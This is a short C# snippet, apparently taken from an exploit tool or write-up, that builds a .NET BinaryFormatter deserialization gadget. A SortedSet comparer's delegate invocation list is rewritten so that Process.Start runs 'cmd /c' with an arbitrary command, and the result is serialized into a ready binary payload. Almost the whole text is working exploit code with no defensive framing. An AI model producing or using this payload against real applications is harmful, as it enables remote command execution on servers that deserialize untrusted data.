 // (1) build gadget chain for BinaryFormatter
var singleDelegate = new Comparison<string>(String.Compare);
var multiDelegate = singleDelegate + singleDelegate;
var comparer = Comparer<string>.Create(multiDelegate);
var gadget = new SortedSet<string>(comparer)  { "cmd", $"/c {command}" };
var invocationList = multiDelegate.GetInvocationList();
invocationList[1] = new Func<string, string, Process>(Process.Start);
var field = typeof(MulticastDelegate).GetField("_invocationList",
    BindingFlags.NonPublic | BindingFlags.Instance);
field.SetValue(multiDelegate, invocationList);

// (2) serialize the gadget to binary stream
var binaryFormatter = new BinaryFormatter();
var stream = new MemoryStream();
binaryFormatter.Serialize(stream, gadget);
stream.Position = 0;
var binaryPayload = stream.ToArray();